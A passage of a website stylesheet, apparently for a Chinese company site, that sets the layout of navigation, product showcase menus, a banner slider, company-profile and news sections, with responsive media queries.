	overflow: hidden;
	vertical-align: top; margin-top: 0.2rem;
}
.top_main .top_r {
	display: none;
}
.pc .header {
	height: auto;
}
.pc .cont {
	width: 95%;
	height: auto;
}
.pc .cont .cont {
	width: 100%;
}
.top_main .ly_tel {
	display: none;
}
#KFRightScreen {
	display: none !important;
}
.logo_desc {
	width: 100%;
	float: none;
	position: static;
	background: none;
	padding: 10px 0 0;
	margin-bottom: 10px;
	overflow: hidden;
}
.logo_desc div.tel {
	display: none;
}
.h_search {
	width: 100%;
	padding: 0;
}
.h_search .form_text1 {
	width: 70%;
	height: 50px;
	font-size: 0.22rem;
	background: #fff;
}
.h_search .form_button1 {
	width: 30%;
	height: 50px;
	font-size: 0.25rem;
}
.pc .nav-list li {
	width: 1.3rem;
	height: 0.5rem;
}
.nav-list a {
	line-height: 0.5rem;
}
.menu-box {
	font-size: 0.2rem;
	margin-right: 0;
}
}
 @media screen and (max-width:880px) {
.mb .header .cont {
}
.mb .menu-btn {
	position: absolute !important;
	top: -70px;
	right: 26px;
}
.logo_desc {
	padding: 0;
}
}
 @media (max-width:767px) {
.h_search .form_text1 {
	width: 70%;
	height: 40px;
	font-size: 14px;
	background: #fff;
}
.h_search .form_button1 {
	width: 30%;
	height: 40px;
	font-size: 14px;
}
.top_main .ly_logo {
	width: 80%;

}
.mb .menu-btn {
	top: -55px;
	right: 12px;
}
}
/*------------------------------------------- 导航栏 end -------------------------------------------*/

/**首页产品展示**/
.ly_show {
	width: 100%;
}
.ly_show_in {
	width: 100%;
	margin: 0 auto;
}
.ly_show .show_menu {
	width: 24%;
	overflow: hidden;
	margin: 0;
	padding: 0;
}
.ly_title {
	width: 100%;
	overflow: hidden;
	margin: 0 auto 40px;
	padding: 0;
}
.ly_title p {
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	color: #0256ac;
	font-size: 32px;
	font-weight: bold;
	text-align: center;
}
.ly_title p font {
	color: #0256ac;
}
.ly_title span {
	display: block;
	width: 100%;
	height: 20px;
	overflow: hidden;
	line-height: 20px;
	margin: 10px auto 0;
	padding: 0;
	color: #aaa;
	font-size: 14px;
	font-family: "Arial";
	text-align: center;
}
.show_menu .menu_tit {
	width: 100%;
	height: 80px;
	overflow: hidden;
	margin: 0 auto;
	padding: 16px 20px;
	background: #0071bf;
	box-sizing: border-box;
}
.menu_tit p {
	width: 100%;
	height: 28px;
	overflow: hidden;
	line-height: 28px;
	color: #fff;
	font-size: 24px;
	margin: 0 auto;
	padding: 0;
}
.menu_tit span {
	display: block;
	width: 100%;
	height: 20px;
	overflow: hidden;
	line-height: 20px;
	color: rgba(255, 255, 255, 0.5);
	font-family: "Arial";
	font-size: 14px;
	font-style: italic;
	margin: 0 auto;
	padding: 0;
}
.menu_tit em {
	display: none;
}
.show_menu .menu_list {
	background: #fff;
	width: 100%;
	overflow: hidden;
	margin: 0 auto 20px;
	margin: 0 auto 0.2rem;
	padding: 20px 10px;
	padding: 0.2rem 0.1rem;
	box-sizing: border-box;
	border: 1px solid #ddd;
	border-top: 0;
}
.menu_list .menu_li {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	padding: 0 5px;
	box-sizing: border-box;
}
.menu_li>p>a {
	display: block;
	width: 80%;
	overflow: hidden;
	float: left;
	color: #5a5a5a;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.menu_li p {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	color: #666;
	font-size: 0.15rem;
	background-color: #f6f6f6;
	margin: 0 auto;
	padding: 0 0 0 20px;
	box-sizing: border-box;
	margin-bottom: 5px;
}
.menu_li>p>span {
	display: block;
	width: 20%;
	height: 40px;
	float: right;
	background: url(../images/menu_tb1.png) center center no-repeat;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.menu_li>p>span.on {
	transform: rotateX(180deg);
}
.menu_li>p:hover {
	background: #0071bf;
	color: #fff;
}
.menu_li>p:hover a {
	color: #fff;
}
.menu_li>p:hover span {
	background: url(../images/menu_tb3.png) center center no-repeat;
}
.menu_li ul {
	width: 100%;
	overflow: hidden;
	margin: 10px auto;
	padding: 0;
	padding: 0 0;
	background: #fff;
}
/*相关文章点击展开*/
.show_menu .menu_tit2 {
	width: 100%;
	height: 80px;
	overflow: hidden;
	margin: 0 auto;
	padding: 16px 20px;
	background: url(../images/menu_tit_bg.jpg) 0 0 repeat-x;
	box-sizing: border-box;
}
.menu_tit2 p {
	width: 100%;
	height: 28px;
	overflow: hidden;
	line-height: 28px;
	color: #fff;
	font-size: 24px;
	margin: 0 auto;
	padding: 0;
}
.menu_tit2 span {
	display: block;
	width: 100%;
	height: 20px;
	overflow: hidden;
	line-height: 20px;
	color: rgba(255, 255, 255, 0.5);
	font-family: "Arial";
	font-size: 14px;
	font-style: italic;
	margin: 0 auto;
	padding: 0;
}
.menu_tit2 em {
	display: none;
}
.show_menu .menu_list2 {
	background: #fff;
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 9px 19px;
	box-sizing: border-box;
	margin-bottom: 10px;
}
.menu_list2 .menu_li2 {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	padding: 0 10px;
	box-sizing: border-box;
}
.menu_li2>p>a {
	width: 60%;
	float: left;
	display: block;
	color: #515671;
}
.menu_li2 p {
	width: 100%;
	height: 40px;
	overflow: hidden;
	line-height: 40px;
	color: #666;
	font-size: 14px;
	font-weight: bold;
	background-color: #f6f6f6;
	margin: 0 auto;
	padding: 0 0 0 20px;
	box-sizing: border-box;
	margin-bottom: 5px;
}
.menu_li2>p>span {
	display: block;
	width: 30%;
	height: 40px;
	float: right;
	background: url(../images/menu_tb1.png) 80% center no-repeat;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
}
.menu_li2>p>span.on {
	transform: rotateX(180deg);
}
.menu_li2>p:hover {
	background: #0071bf;
	color: #fff;
}
.menu_li2>p:hover a {
	color: #fff;
}
.menu_li2>p:hover span {
	background: url(../images/menu_tb3.png) 80% center no-repeat;
}
.menu_li2 ul {
	width: 100%;
	overflow: hidden;
	margin: 10px auto;
	padding: 0;
}
/*产品分类第一个默认展开*/
/*.menu_li ul:first-of-type{display:block;}*/
.menu_li ul li {
	width: 100%;
	overflow: hidden;
	margin: 0.1rem auto;
	padding: 0;
	background: #f6f6f6;
}
.menu_li ul li a {
	display: block;
	width: 100%;
	height: 30px;
	height: 0.3rem;
	overflow: hidden;
	line-height: 30px;
	line-height: 0.3rem;
	color: #666;
	font-size: 14px;
	font-size: 0.14rem;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin: 0 auto;
	padding: 0 20px;
	padding: 0 0.2rem;
	box-sizing: border-box;
}
.menu_li ul li a p {
	width: 208px;
	color: #999;
	background-color: #fff;
	height: 30px;
	line-height: 30px;
	font-weight: normal;
}
.menu_li p img, .menu_li ul li a img {
	display: block;
	width: 14px;
	height: 14px;
	margin: 13px 13px 13px 0;
	padding: 0;
	float: left;
}
.menu_li ul li a:before {
	display: block;
	width: 14px;
	height: 14px;
	margin: 8px 13px 13px 0;
	padding: 0;
	float: left;
	background: url(../images/menu_tb2.png) center center no-repeat;
}
.menu_li ul li a img {
	margin: 7px 13px 13px 0;
}
.menu_li ul li a:hover {
	color: #00a1e9;
}
.pro_hd {
	margin: 30px auto 40px;
}
.pro_hd ul {
	margin: 0 auto;
	max-width: 100%;
	height: auto;
	overflow: hidden;
	text-align: center;
}
.pro_hd ul li {
	margin: 0 1px 2px;
	line-height: 24px;
	display: inline-block;
}
.pro_hd ul li a {
	display: block;
	background: #eee;
	padding: 8px 20px;
	color: #76838f;
	-webkit-transition: .25s;
	-o-transition: .25s;
	transition: .25s;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 14px;
	max-width: 150px;
	transition-duration: .3s;
	-ms-transition-duration: .3s;
	-moz-transition-duration: .3s;
	-webkit-transition-duration: .3s;
}
.pro_hd ul li a:hover {
	background: #ff7200;
	color: #fff;
}
.pro_hd ul li.on a {
	background: #0071bf;
	color: #fff;
}
.index_list {
	width: 100%;
}
.index_list ul li {
	width: 33%;
	margin: 0.24rem;
	padding: 0 0 0 3%;
	float: left;
}
.index_list ul li>div {
	box-shadow: 0px 0px 1px 0px #b7b7b7;
}
.index_list ul li a {
	display: block;
	margin: 0 auto;
	padding: 0 15px;
}
.index_list ul li .show_pro_img {
	background: #fff;
}
.index_list ul li .show_pro_img a {
	margin: 0 auto;
	padding: 9px;
}
.index_list ul li p {
	width: 100%;
	height: 45px;
	overflow: hidden;
	line-height: 45px;
	color: #333;
	font-size: 14px;
	text-align: center;
	margin: 0 auto 10px;
	padding: 0;
	background: #fff;
}
.index_list ul li p a {
	display: block;
	width: 100%;
	overflow: hidden;
	color: #333;
	font-size: 14px;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.index_list ul li>div:hover .show_pro_img {
	background: #0071bf;
}
.index_list ul li>div:hover p {
	background: #0071bf;
}
.index_list ul li>div:hover p a {
	color: #fff;
	font-weight: bold;
}
.index_list .show_pro_img span {
	height: 250px !important;
}
.ly_show .show_list {
	width: 76%;
	margin: 0;
	padding: 0;
}
.ly_show .show_list22 {
	width: 74%;
	margin: 0;
	padding: 0 12px;
	padding: 0;
}
.show_list ul li {
	width: 33.33333%;
	margin: 0 0 20px;
	margin: 0 0 0.3rem;
	padding: 0 0 0 3%;
	float: left;
}
.show_list ul li>div {
}
.show_list ul li a {
	display: block;
	margin: 0 auto;
	padding: 0;
}
.show_list ul li .show_pro_img {
	background: #fff;
}
.show_list ul li .show_pro_img a {
	margin: 0 auto;
	padding: 9px;
	border: 1px solid #ddd;
}
.show_pro_img span {
	display: block;
	width: 100%;
	height: 250px;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	position: relative;
	background: #fff;
}
.show_pro_img span img {
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
	padding: 0;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	transition: 0.5s;
}
.show_list ul li p {
	width: 100%;
	height: 40px;
	height: 0.4rem;
	overflow: hidden;
	line-height: 40px;
	line-height: 0.2rem;
	color: #333;
	font-size: 14px;
	text-align: center;
	margin: 0 auto;
	padding: 0.2rem 0 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.show_list ul li .procs {
	padding-top: 0.1rem;
	padding-bottom: 0.1rem;
}
.show_list ul li .proxx {
	width: 100%;
	height: 28px;
	height: 0.28rem;
	overflow: hidden;
	line-height: 20px;
	line-height: 0.2rem;
	color: #999;
	font-size: 14px;
	text-align: center;
	margin: 0 auto;
	padding: 0 0.2rem 0.08rem;
	background-color: #fff;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.show_list ul li p a {
	display: block;
	width: 100%;
	overflow: hidden;
	color: #333;
	font-size: 0.15rem;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.show_list ul li .proxx font {
	color: #999;
}
.show_list ul li:hover .show_pro_img a {
	border: 1px solid #0071bf;
}
.show_list ul li:hover .show_pro_img a img {
	transform: scale(1.1);
}
.show_list ul li:hover p a {
	color: #0071bf;
}
.show_list ul li .pro_list2 {
	border: 1px solid #ddd;
}
.show_list ul li .pro_list2 .show_pro_img a {
	border: 0;
}
.show_list ul li .pro_list2 .show_pro_img span {
	height: 196px;
}
.show_list ul li:hover .pro_list2 {
	border: 1px solid #0071bf;
}
.show_list ul li:hover .pro_list2 .show_pro_img a {
	border: 0;
}
 @media (max-width:1199px) {
.pro_hd {
	display: none;
}
.ly_show .index_list {
	width: 100%;
}
.index_list ul li {
	width: 48%;
}
.index_list .show_pro_img span {
	width: 100%;
	height: 180px !important;
}
.index_list ul li p {
	width: 100%;
}
.show_pro_img span {
	width: 100%;
	height: 2.8rem;
}
.show_list ul li p {
	width: 98%;
}
.menu_li p {
	width: 100%;
	padding: 0 5px;
}
.menu_li ul {
	width: 100%;
}
}
/*平板*/
@media (max-width:991px) {
.ly_title {
	margin: 0 auto 20px;
}
.ly_title p {
	font-size: 24px;
}
.ly_title span {
	margin: 0 auto 0;
}
.ny_content .content_left {
	width: 100%;
}
.ny_content .content_right {
	width: 100%;
}
.content_left .show_menu {
	width: 100%;
	margin-bottom: 20px;
}
.ly_show .show_menu {
	width: 100%;
	margin-bottom: 20px;
	margin-bottom: 0.2rem;
}
.ny_content .content_left .c_tlt {
	background: #bbbbbb !important;
	font-size: 15px;
	text-align: left;
	padding: 0 20px;
	font-weight: normal;
	height: 40px;
	line-height: 40px;
}
.menu_tit {
	background: #0071bf!important;
}
.menu_tit p {
	height: 0.62rem;
	line-height: 0.62rem;
	font-size: 0.24rem;
	float: left;
	width: 30%;
	text-align: left;
}
.menu_tit em {
	cursor: pointer;
	display: block;
	width: 30%;
	text-align: right;
	color: #fff;
	height: 0.62rem;
	line-height: 0.62rem;
	font-style: normal;
	float: right;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
	font-size: 0.24rem;
}
.menu_list .menu_li {
	overflow-y: scroll;
	overflow-x: hidden;
}
.menu_li p {
	padding: 0 10px;
}
.menu_li ul li a p {
	width: 100%;
}
.show_menu .menu_list {
	display: none;
}
.show_menu .menu_tit {
	height: 0.62rem;
	padding: 0 20px;
	margin-bottom: 0;
}
.menu_tit span {
	display: none;
}
.ly_show .show_list {
	width: 100%;
}
.show_list ul li {
	width: 49%;
	margin: 0 2% 0.2rem 0;
	padding: 0;
}
.show_list ul li:nth-child(2n+2) {
	margin: 0 0 0.2rem;
}
.show_list ul li p {
	width: 100%;
}
.menu_tit2 {
	background: #0071bf !important;
}
.menu_tit2 p {
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	float: left;
	width: 30%;
	text-align: left;
}
.menu_tit2 em {
	cursor: pointer;
	display: block;
	width: 30%;
	text-align: right;
	color: #ffffff;
	height: 40px;
	line-height: 40px;
	float: right;
	-webkit-transition: all .25s;
	-moz-transition: all .25s;
	-ms-transition: all .25s;
	-o-transition: all .25s;
	transition: all .25s;
	font-size: 14px;
}
.menu_list2 .menu_li2 {
	overflow-y: scroll;
	overflow-x: hidden;
}
.menu_li2 p {
	padding: 0 10px;
}
.menu_li2 ul li a p {
	width: 100%;
}
.show_menu .menu_list2 {
	display: none;
}
.show_menu .menu_tit2 {
	height: 40px;
	padding: 0 20px;
	margin-top: 0.2rem;
}
.menu_tit2 span {
	display: none;
}
.ly_show .show_list2 {
	width: 100%;
}
.show_list2 ul li {
	width: 49%;
}
.show_list2 ul li p {
	width: 98%;
}
.show_list ul li .procs {
	padding-top: 0;
}
}
 @media screen and (min-width:1081px) {
.apple-banner {
	width: 100%;

	overflow: hidden;
}
.apple-banner .swiper-container {
	width: 100%;

}
.swiper-button-prev, .swiper-button-next {
	width: 15%;
	height: 100%;
	top: 0;
	background: none;
}
.swiper-button-prev {
	left: 60px;
}
.swiper-button-next {
	right: 60px;
}
.swiper-button-prev span, .swiper-button-next span {
	display: block;
	width: 64px;
	height: 64px;
	position: absolute;
	left: 20px;
	top: 50%;
	margin-top: -32px;
	background: url(../images/b-prev.png) no-repeat center center;
}
.swiper-button-next span {
	background: url(../images/b-next.png) no-repeat center center;
	left: auto;
	right: 20px;
}
.swiper-button-prev:hover span, .swiper-button-next:hover span {
	opacity: 1;
}
/*分页器*/
.apple-banner .swiper-pagination {
	top: auto;
	bottom: 4px;
	background: none;
}
.apple-banner .swiper-pagination-bullet {
	display: inline-block;
	width: 50px;
	margin: 0 3px;
	cursor: pointer;
	background: none;
	border-radius: 0;
	opacity: 1;
}
.apple-banner .swiper-pagination-bullet span {
	width: 50px;
	height: 3px;
	display: block;
	background: rgba(255,255,255,0.8);
}
.apple-banner .swiper-pagination-bullet-active span {
	background-color: #ff7200;
}
.apple-banner .autoplay .swiper-pagination-bullet-active span {
	background: rgba(255,255,255,0.8);
}
.apple-banner .swiper-pagination-bullet i {
	background-color: #ff7200;
	height: 3px;
	transform: scaleX(0);
	transform-origin: 0;
	display: block;
}
.apple-banner .autoplay .firsrCurrent i {
	transition: transform 2.9s linear;
	transform: scaleX(1);
}
.apple-banner .autoplay .current i {
	transition: transform 4s linear;
	transform: scaleX(1);
}
.apple-banner .autoplay .replace span {
	background-color: #fff;
}
}
 @media screen and (max-width:1300px) and (min-width:1081px) {
.apple-banner {

}
.apple-banner .swiper-container {

}
}
 @media screen and (max-width:1080px) {
.apple-banner {
	width: 100%;
	
	overflow: hidden;
}
.apple-banner .swiper-container {
	width: 100%;
	
}
.swiper-button-prev, .swiper-button-next {
	width: 15%;
	height: 100%;
	top: 0;
	background: none;
}
.swiper-button-prev, .swiper-button-next {
	display: none;
}
.swiper-button-prev span, .swiper-button-next span {
	display: block;
	width: 0.64rem;
	height: 0.64rem;
	position: absolute;
	left: 3%;
	top: 50%;
	margin-top: -0.32rem;
	background: url(../images/b-prev.png) no-repeat center center;
	background-size: 0.17rem 0.3rem;
}
.swiper-button-next span {
	background: url(../images/b-next.png) no-repeat center center;
	background-size: 0.17rem 0.3rem;
	left: auto;
	right: 3%;
}
.swiper-button-prev:hover span, .swiper-button-next:hover span {
	opacity: 1;
}
/*分页器*/
.apple-banner .swiper-pagination {
	top: auto;
	bottom: 0.12rem;
	background: none;
}
.apple-banner .swiper-pagination-bullet {
	display: inline-block;
	width: 0.5rem;
	height: 0.02rem;
	margin: 0 0.03rem;
	cursor: pointer;
	background: none;
	border-radius: 0;
	opacity: 1;
}
.apple-banner .swiper-pagination-bullet span {
	width: 0.5rem;
	height: 0.02rem;
	display: block;
	background: rgba(255,255,255,0.8);
}
.apple-banner .swiper-pagination-bullet-active span {
	background-color: #ff7200;
}
.apple-banner .autoplay .swiper-pagination-bullet-active span {
	background: rgba(255,255,255,0.8);
}
.apple-banner .swiper-pagination-bullet i {
	background-color: #ff7200;
	height: 0.02rem;
	transform: scaleX(0);
	transform-origin: 0;
	display: block;
}
.apple-banner .autoplay .firsrCurrent i {
	transition: transform 2.9s linear;
	transform: scaleX(1);
}
.apple-banner .autoplay .current i {
	transition: transform 4s linear;
	transform: scaleX(1);
}
.apple-banner .autoplay .replace span {
	background-color: #fff;
}
.show_list ul li p {
	width: 100%;
	height: 40px;
	height: 0.4rem;
	overflow: hidden;
	line-height: 40px;
	line-height: 0.4rem;
	color: #333;
	font-size: 0.15rem;
	text-align: left;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}
.show_list ul li .proxx {
	width: 100%;
	height: 40px;
	height: 0.4rem;
	overflow: hidden;
	line-height: 40px;
	line-height: 0.4rem;
	color: #999;
	font-size: 0.15rem;
	text-align: center;
	margin: 0 auto;
	padding: 0 12px 8px;
	padding: 0 0.12rem 0.08rem;
	background-color: #fff;
}
.show_list ul li p a {
	font-size: 0.16rem;
}
}
@media screen and (max-width:880px) {
.apple-banner {

}
.apple-banner .swiper-container {
	
}
}
/*------------------------------------------- banner end -------------------------------------------*/

/*------------------------------------------ 首页 start ------------------------------------------*/
.i-advantage {
	margin-top: -96px;
	margin-top: -0.96rem;
	position: relative;
	z-index: 50;
}
.adv-list {
	overflow: hidden;
	font-size: 12px;
	font-size: 0.12rem;
}
.adv-list li {
	float: left;
	width: 400px;
	width: 4rem;
}
.adv-pic {
	width: 164px;
	width: 1.64rem;
	float: left;
}
.adv-pic .pic-box {
	width: 164px;
	height: 160px;
	width: 1.64rem;
	height: 1.6rem;
}
.adv-pic i {
	display: inline-table;
}
.adv-pic .adv-ico1 {
	width: 57px;
	height: 63px;
	background: url('../images/adv1.png') no-repeat;
	background-size: 100%;
	width: 0.57rem;
	height: 0.63rem;
	margin-left: 7.5px;
	margin-left: 0.075rem;
}
.adv-pic .adv-ico2 {
	width: 82px;
	height: 61px;
	background: url('../images/adv2.png') 0 2px no-repeat;
	background-size: 100%;
	width: 0.82rem;
	height: 0.61rem;
	margin-left: 11.5px;
	margin-left: 0.115rem;
}
.adv-pic .adv-ico3 {
	width: 63px;
	height: 63px;
	background: url('../images/adv3.png') no-repeat;
	background-size: 100%;
	width: 0.63rem;
	height: 0.63rem;
	margin-left: 9px;
	margin-left: 0.09rem;
}
.adv-text {
	float: left;
}
.adv-text .text-box {
	text-align: left;
	height: 160px;
	height: 1.6rem;
}
.adv-text p {
	width: 193px;
	border-bottom: 1px solid #9fdbf6;
	padding-bottom: 10px;
	padding-bottom: 0.1rem;
	display: inline-block;
	vertical-align: middle;
	width: 1.93rem;
}
.adv-text span {
	display: block;
	font-size: 18px;
	font-size: 0.18rem;
	color: #fff;
	line-height: 18px;
	line-height: 0.18rem;
	margin-bottom: 10px;
	margin-bottom: 0.1rem;
	margin-top: 2px;
}
.adv-text small {
	font-family: 'Arial';
	font-weight: 300\0;
	font-size: 12px;
	color: #9ee2ff;
	font-size: 0.12rem;
	line-height: 12px;
	line-height: 0.12rem;
	white-space: nowrap;
}
.ny_banner {
	width: 100%;
	margin-bottom: 0;
	position: relative;
	/*background: url(../images/ny_banner1.jpg) center center no-repeat;*/
	overflow: hidden;
}
.ny_banner .slideshow {
	height: 310px;
	overflow: hidden;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
@media (max-width: 1199px) and (min-width: 1001px) {
.ny_banner .slideshow {
	height: 320px;
}
}
@media screen and (max-width: 1000px) {
.ny_banner .slideshow {
	height: 230px;
}
}
@media screen and (max-width: 760px) {
.ny_banner .slideshow {
	height: 170px;
}
}
@media screen and (max-width: 480px) {
.ny_banner .slideshow {
	height: 100px;
}
}
 @media (max-width: 980px) {
.adv-text small {
	white-space: normal;
}
}
/*标题*/
.i-title {
	font-size: 20px;
	font-size: 0.2rem;
	text-align: center;
	position: relative;
	height: 60px;
	height: 0.6rem;
	margin: 80px 0 40px;
	margin: 0.2rem 0 0.4rem;
}
.i-title::before, .i-title::after {
	content: '';
	width: 520x;
	height: 1px;
	background: #eeeeee;
	position: absolute;
	top: 25px;
	width: 5.2rem;
	top: 0.25rem;
}
.i-title::before {
	left: 0;
}
.i-title::after {
	right: 0;
}
.i-title span {
	font-size: 28px;
	font-size: 0.28rem;
	color: #0071bf;
	display: block;
	line-height: 28px;
	line-height: 0.28rem;
	margin-bottom: 16px;
	margin-bottom: 0.12rem;
	font-weight: bold;
}
.i-title small {
	font-size: 20px;
	font-size: 0.2rem;
	color: #cccccc;
	display: block;
	font-weight: 300;
	line-height: 20px;
	line-height: 0.2rem;
	text-transform: uppercase;
}
/*公司简介*/
.i-au {
	padding-bottom: 80px;
	padding-bottom: 0.4rem;
}
.i-au-cont {
	overflow: hidden;
	padding-bottom: 20px;
	padding-bottom: 0.2rem;
}
.i-au-left {
	width: 525px;
	height: 354px;
	box-shadow: 0 8px 12px rgba(0,0,0,0.16);
	width: 5.25rem;
	height: 3.54rem;
}
.pc .i-au-left {
	float: left;
}
.pc .i-au-right {
	float: right;
}
.i-au-left .pic-box {
	width: 525px;
	height: 354px;
	width: 5.25rem;
	height: 3.54rem;
}
.i-au-left .pic-box a {
	display: block;
	width: 100%;
	height: 100%;
}
.i-au-left .pic-box img {
	width: 100%;
	height: 100% !important;
	max-width: none;
}
.i-au-right {
	font-size: 16px;
	font-size: 0.15rem;
	width: 619px;
	width: 7.3rem;
	color: #666;
	padding-top: 0;
}
.i-au-right p {
	text-indent: 30px;
	text-indent: 2em;
	text-justify: distribute;
	width: 100%;
	height: 2.8rem;
	overflow: hidden;
	text-align: justify;
	line-height: 32px;
	line-height: 0.32rem;
}
.i-au-right span {
	display: block;
	width: 100%;
	overflow: hidden;
	margin: 0 auto;
	padding: 0;
	text-align: justify;
	white-space: initial;
}
.read-d {
	width: 123px;
	height: 42px;
	border: 1px solid #cccccc;
	color: #666666;
	display: block;
	width: 1.23rem;
	height: 0.42rem;
	line-height: 42px;
	line-height: 0.42rem;
	text-align: center;
	margin-top: 32px;
	margin-top: 0.32rem;
}
.pc .read-d {
	transition: all 0.3s ease-in-out;
}
.pc .read-d:hover {
	border: 1px solid #0071bf;
	color: #fff;
	background: #0071bf;
}
/*产品展示*/
.i-pro {
	padding-bottom: 56px;
	padding: 0.2rem 0;
	background-color: #f8f8f8;
	background: url(../images/probj.jpg) repeat;
}
.i-pro .i-title {
	margin: 0 0 40px;
	margin: 0 0 0.4rem;
}
.i-pro .i-title::after, .i-pro .i-title::before {
	width: 470px;
	background: #dce1e4;
	width: 4.7rem;
}
.i-pro .i-title small {
	color: #d4d6d7;
}
.i-pro-cont {
	width: 100%;
	overflow: hidden;
}
.i-pro-list {
	overflow: hidden;
	width: 2000px;
	position: relative;
}
.i-pro-list li {
	float: left;
	width: 285px;
	height: 220px;
	width: 2.85rem;
	height: 2.2rem;
	margin-right: 20px;
	margin-right: 0.2rem;
}
.i-pro-list a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative;
}
.i-pro-pic {
	width: 100%;
	height: 100%;
	position: absolute;
}
.i-pro-pic .pic-box {
	width: 285px;
	height: 220px;
	width: 2.85rem;
	height: 2.2rem;
}
.pc .i-pro-pic .pic-box img {
	transition: all 0.5s ease-in-out;
}
.i-pro-hover {
	position: absolute;
	width: 100%;
	height: 0%;
	overflow: hidden;
	background: url('../images/iprohvoerbg.png');
	text-align: center;
	transition: all 0.3s ease-in-out;
}
.i-pro-hover i {
	display: block;
	width: 59px;
	height: 59px;
	background: url('../images/add.png') no-repeat;
	margin: 62px auto 0;
	background-size: 100%;
	width: 0.59rem;
	height: 0.59rem;
	margin-top: 0.62rem;
}
.i-pro-hover span {
	color: #fff;
	font-size: 18px;
	display: block;
	line-height: 18px;
	margin-top: 20px;
	font-size: 0.18rem;
	line-height: 0.18rem;
	margin-top: 0.2rem;
}
.i-pro-hover small {
	color: #dce1e4;
	font-size: 16px;
	display: block;
	line-height: 16px;
	margin-top: 10px;
	font-size: 0.16rem;
	line-height: 0.16rem;
	margin-top: 0.1rem;
}
.pc .i-pro-list li:hover img {
	transform: scale(1.1, 1.1);
}
.pc .i-pro-list li:hover .i-pro-hover {
	height: 100%;
}
.i-pro .read-d {
	margin: 40px auto 0;
	background: #fff;
	border: 1px solid #fff;
	margin-top: 0.4rem;
	width: 145px;
	height: 46px;
	width: 1.45rem;
	height: 0.46rem;
	color: #666;
	font-size: 16px;
	font-size: 0.16rem;
	line-height: 46px;
	line-height: 0.46rem;
}
.i-pro .read-d i {
	display: inline-block;
	width: 17px;
	height: 14px;
	width: 0.17rem;
	height: 0.14rem;
	background: url('../images/right.png') no-repeat;
	background-size: 100%;
	margin-left: 9px;
	margin-left: 0.09rem;
	transition: all 0.3s ease-in-out;
}
.pc .i-pro .read-d:hover i {
	background: url('../images/right1.png') no-repeat;
	background-size: 100%;
}
/*新闻资讯*/
.i-news {
	padding-bottom: 20px;
}
.i-news .i-title {
	margin: 80px 0 40px;
	margin: 0.2rem 0 0.4rem;
}
.i-news-btn {
	text-align: center;
}
.i-btn-list {
	overflow: hidden;
	display: inline-block;
}
.i-btn-list li {
	float: left;
	width: 160px;
	height: 46px;
	border: 1px solid #dedede;
	width: 1.6rem;
	height: 0.46rem;
	line-height: 46px;
	line-height: 0.46rem;
	font-size: 16px;
	color: #666;
	font-size: 0.16rem;
	margin: 0 10px 0;
	margin: 0 0.1rem;
	cursor: pointer;
	transition: all 0.3s ease-in-out;
}
.pc .i-btn-list li:hover, .i-btn-list .i-news-on {
	background: #0071bf;
	border: 1px solid #0071bf;
	color: #fff;
}
.i-news-main {
	margin-top: 32px;
	margin-top: 0.32rem;
	min-height: 5.2rem;
}
.i-news-box {
	display: none;
}
.i-news-left {
	width: 500px;
	width: 5rem;
	float: left;
}
.i-news-left a {
	display: block;
	cursor: default;
}
.i-news-pic {
	width: 100%;
	height: 280px;
	overflow: hidden;
	height: 2.8rem;
}
.i-news-pic .pic-box {
	width: 500px;
	width: 5rem;
	height: 280px;
	height: 2.8rem;
}
.i-news-title {
	font-size: 16px;
	color: #666;
	font-size: 0.16rem;
	overflow: hidden;
	margin: 20px 0 12px;
	margin: 0.2rem 0 0.12rem;
}
.i-news-title span {
	display: block;
	width: 400px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	float: left;
	width: 4rem;
}
.i-news-title small {
	color: #999;
	font-size: 16px;
	font-size: 0.16rem;
	float: right;
}
.i-news-t {
	font-size: 12px;
	color: #999;
	font-size: 0.12rem;
	line-height: 22px;
	height: 44px;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 0.44rem;
	line-height: 0.22rem;
}
.i-news .read-d {
	font-weight: normal;
	width: 94px;
	height: 36px;
	width: 0.94rem;
	height: 0.36rem;
	line-height: 36px;
	line-height: 0.36rem;
	margin-top: 15px;
	margin-top: 0.15rem;
}
.i-news-right {
	width: 100%;
	margin-top: -13px;
	margin-top: -0.13rem;
}
.i-news-list li {
	cursor: default;
	display: block;
	width: 50%;
	height: 120px;
	padding: 20px 20px 20px 140px;
	margin: 0;
	float: left;
	position: relative;
	box-sizing: border-box;
}
.i-news-list li:hover {
	box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}
.i-news-time {
	width: 100px;
	height: 80px;
	margin: 0;
	background: #0071bf;
	color: #fff;
	position: absolute;
	left: 20px;
	top: 20px;
}
.i-news-time .pic-box {
	width: 100px;
	height: 80px;
}
.i-news-time p {
	display: inline-block;
}
.i-news-time span {
	font-size: 15px;
	position: relative;
	display: block;
	line-height: 20px;
	margin-bottom: 10px;
}
.i-news-time span::before {
	content: '';
	width: 30px;
	height: 2px;
	background: #fff;
	width: 0.3rem;
	height: 0.02rem;
	bottom: -15px;
	bottom: -0.05rem;
